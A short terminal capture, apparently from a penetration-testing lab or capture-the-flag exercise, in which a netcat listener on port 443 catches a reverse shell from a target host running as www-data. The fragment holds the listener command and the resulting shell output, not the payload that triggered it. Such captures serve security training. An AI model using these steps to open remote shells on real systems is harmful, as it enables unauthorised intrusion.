 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.100] from (UNKNOWN) [10.10.11.67] 59908
Linux environment 6.1.0-34-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.135-1 (2025-04-25) x86_64 GNU/Linux
 04:47:41 up 1 day,  3:19,  0 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$